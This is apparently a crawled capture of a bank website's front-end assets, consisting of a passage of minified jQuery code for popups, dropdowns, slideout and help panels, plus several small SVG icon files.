e=jQuery(this),t=(e.attr("id"),e.data("width")),o=e.find(".close"),n=e.data("video-play"),t=(t&&e.css("max-width",t),o.on("click",function(){e.popup("hide")}),!0);e.hasClass("locked")&&(t=!1),e.popup({type:"overlay",opacity:"0.7",scrolllock:!0,transition:"all 0.2s",focusdelay:"500",keepfocus:!0,escape:t,blur:t,onclose:function(){var t=jQuery(this).find(".video-player"),e=(t&&t.each(function(t,o){$player=videojs(this).pause()}),jQuery(this).find(".video-wpr > iframe"));e&&e.each(function(t,o){e.attr("src",e.attr("src"))}),jQuery("header, main, footer").removeAttr("aria-hidden")},onopen:function(){e.removeAttr("aria-hidden"),jQuery("header, main, footer").attr("aria-hidden","true");var t=jQuery(this).find(".video-player"),o=(t&&n&&t.each(function(t,o){$player=videojs(this).play()}),jQuery(this).find(".table-swipe"));o&&setTimeout(function(){jQuery.each(o,function(){!jQuery(this).hasClass("init")&&jQuery(this).is(":visible")&&(jQuery(this).parent().trigger("enhance.tablesaw"),jQuery(this).addClass("init"))})},60)}})})}})},dropdown:function(){jQuery(".dropdown-overlay").each(function(){var t=jQuery(this),o=t.find(".dropdown-text");DVL.device.os("tablet")||DVL.device.os("mobile")?(t.on("touchstart",function(t){_openDropdown(this)}),jQuery(document).on("touchstart",function(t){_closeDropdown(t)})):(t.on("mouseover",function(t){_openDropdown(this)}),t.on("mouseout",function(t){jQuery(this).find("select").is(":focus")?jQuery(this).find(".dropdown-content").show():(jQuery(this).find(".dropdown-content").hide().attr("aria-hidden","true"),jQuery(this).find(".dropdown-text").removeAttr("aria-hidden"),jQuery(this).find(".dropdown-text").attr("aria-expanded","false"),jQuery(this).find("select").blur())}),jQuery(document).on("mouseup",function(t){_closeDropdown(t)}),o.on("click",function(t){jQuery(this).parent().siblings(".dropdown-overlay").find(".dropdown-content").find("select").blur()&&(jQuery(".dropdown-content").hide(),jQuery(this).parent().find(".dropdown-content").show().removeAttr("aria-hidden"),jQuery(this).parent().find(".dropdown-text").attr("aria-expanded","true"))}),o.keydown(function(t){13==t.keyCode&&jQuery(this).parent().siblings(".dropdown-overlay").find(".dropdown-content").find("select").blur()&&(jQuery(".dropdown-content").hide(),jQuery(this).parent().find(".dropdown-content").show().removeAttr("aria-hidden"),jQuery(this).parent().find(".dropdown-text").attr("aria-expanded","true"))}),jQuery(document).keyup(function(t){_closeDropdown(t)}),jQuery(document).keyup(function(t){_closeDropdown(t)})),_openDropdown=function(t){jQuery(t).siblings(".dropdown-overlay").find(".dropdown-content").find("select").blur()&&(jQuery(".dropdown-content").hide(),jQuery(t).find(".dropdown-content").show().removeAttr("aria-hidden"),jQuery(t).find(".dropdown-text").attr("aria-expanded","true"))},_closeDropdown=function(t){var o;9==t.keyCode||27==t.keyCode?(o=jQuery(".dropdown-content")).is(t.target)||0!==o.has(t.target).length||(o.hide().attr("aria-hidden","true"),o.prev(".dropdown-text").removeAttr("aria-hidden"),o.prev(".dropdown-text").attr("aria-expanded","false")):(o=jQuery(".dropdown-overlay")).is(t.target)||0!==o.has(t.target).length||(o.find(".dropdown-content").hide().attr("aria-hidden","true"),o.find(".dropdown-text").removeAttr("aria-hidden"),o.prev(".dropdown-text").attr("aria-expanded","false"))}})},slideout:function(){jQuery(".slideout").each(function(){var t=jQuery(this),o=t,e=t.find(".close"),n=t.attr("id"),i=jQuery("."+n+"_slide");i.on("click",function(){o.slideDown(300),DVL.fn.appendOverlay(),jQuery("#"+n).attr("tabindex","-1"),jQuery("#"+n).focus()}),e.on("click",function(){o.slideUp(300),DVL.fn.removeOverlay(),i.focus()}),e.on("keydown",function(t){9==t.keyCode&&(t.preventDefault(),o.focus())}),o.on("keydown",function(t){t.shiftKey&&9==t.keyCode&&(t.preventDefault(),jQuery(this).find(".close").focus())})})},help:function(){jQuery(".help-slideout").each(function(t,o){var e=jQuery(this),n=e.find(".help-btn"),i=(e.find(".help-content"),jQuery(".main-footer-inner")),d=i.outerHeight();jQuery(window).width()<640&&e.css("bottom",d),jQuery(window).resize(function(){jQuery(window).width()<640?(d=i.outerHeight(),e.css("bottom",d)):640<=jQuery(window).width()&&e.css({bottom:"auto"})}),n.on("click",function(){e.hasClass("open")?(e.removeClass("open"),e.attr("aria-hidden","true"),e.find(".help-icon").text("Open")):(e.addClass("open"),e.removeAttr("aria-hidden"),e.find(".help-icon").text("Close"))})})}},jQuery(".tooltip-trigger, .modal, .input-dropdown").length&&overlays.popup(),jQuery(".dropdown-text").length&&overlays.dropdown(),jQuery(".slideout").length&&overlays.slideout(),jQuery(".help-slideout").length&&overlays.help();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/img/ui/search-close.svg
body_size: -36
content:
<svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10 0.34L9.66 0L5 4.66L0.34 0L0 0.34L4.66 5L0 9.66L0.34 10L5 5.34L9.66 10L10 9.66L5.34 5L10 0.34Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/js/notice.min.js
body_size: -61
content:
(alerts={init:function(){jQuery(".alert").each(function(){var n=jQuery(this);n.find(".close").on("click",function(i){n.slideUp("300"),n.attr("aria-hidden","true")})})}}).init();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-branch-inverse.svg
body_size: 285
content:
<svg viewBox="0 0 80 81" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><path d="M76.87 26.875c3.326 0 4.35-4.503 1.353-5.942L41.68.979a3.123 3.123 0 00-2.892 0L1.732 20.956c-2.949 1.475-1.899 5.919 1.398 5.919h6.246v41.25h-3.75A3.125 3.125 0 002.5 71.25v6.25c0 1.726 1.4 3.125 3.125 3.125h68.75c1.726 0 3.125-1.4 3.125-3.125v-6.25c0-1.726-1.4-3.125-3.125-3.125h-3.75v-41.25h6.246zM74.376 71.25v6.25H5.625v-6.25h68.75zM12.5 68.125V24.75h10.125v45.5H12.5v-2.125zm11.125 2.125v-45.5h10.25v45.5h-10.25zm11.25 0v-45.5h10.25v45.5h-10.25zm11.25 0v-45.5h10.25v45.5h-10.25zM67.5 26.875V70.25H57.375v-45.5H67.5v2.125zm1.24-3.125H3.13l.042-.021.042-.023 37.02-19.955 36.492 19.925.072.039.073.035H68.74z" id="a"/></defs><g fill="#fff" fill-rule="evenodd"><mask id="b"><use xlink:href="#a"/></mask><use fill-rule="nonzero" xlink:href="#a"/><g mask="url(#b)"><path d="M0 0h81v80H0z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-external-arrow-right-blue.svg
body_size: -3
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 15"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-go-to (20)" fill="#006ac3" d="M12.3 0l-.73.71L18.02 7H0v1.01h18.02l-6.45 6.28.73.71L20 7.5 12.3 0z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/img/icons/icon-search-inverse.svg
body_size: 62
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21.99 21.78"><defs><style>.cls-1{fill:#fff}</style></defs><title>search-white</title><g id="Layer_2" data-name="Layer 2"><g id="misc"><path id="search-white" class="cls-1" d="M21.79 20.61l-6.7-6.7a8.62 8.62 0 1 0-1 1l6.69 6.69a.69.69 0 0 0 1 0 .68.68 0 0 0 .01-.99zM8.48 15.67a7.16 7.16 0 1 1 7.2-7.12 7.16 7.16 0 0 1-7.2 7.12z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-tab-selected.svg
body_size: -88
content:
<svg width="200" height="8" xmlns="http://www.w3.org/2000/svg"><path fill="#fedf02" d="M0 0h200v8H0z"/><g/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dist/dvl/v1.0/assets/images/icons/icon-adchoices.svg
body_size: 342
content:
<svg width="9" height="9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M.761 8.907c.464 0 .789-.222 1.114-.4.278-.134.556-.312.881-.446 1.485-.757 2.97-1.559 4.454-2.36.464-.223 1.067-.446 1.391-.847.093-.133.232-.311.186-.534-.14-.49-.789-.668-1.206-.89-1.02-.535-2.088-1.114-3.108-1.649-.372-.222-.928-.623-1.392-.311-.186.089-.278.178-.325.311-.046.179 0 .401 0 .58v1.425c0 .4-.046.712.232.89.093.045.278.09.418.045.464-.178.324-.98.324-1.603v-.49c.789.4 1.578.801 2.366 1.158.279.133.743.267.835.623.093.4-.788.713-1.067.846l-3.2 1.737c-.233.134-.836.58-1.207.446-.139-.045-.232-.179-.232-.268-.046-.178-.046-.445-.046-.668v-3.83c0-.356-.047-.801.093-1.024.324-.446 1.067.356 1.299-.356.046-.179-.047-.357-.14-.446C2.246.58 1.411.178 1.086.09A1.422 1.422 0 00.622 0C-.167.134.02 1.336.02 2.227v4.409c0 .668-.093 1.559.186 1.96.139.222.278.222.556.311zm2.413-2.895c.696 0 .742-.846.092-.98-.37-.044-.649.312-.556.624.093.223.232.267.464.356z" fill="#00AECD"/></svg>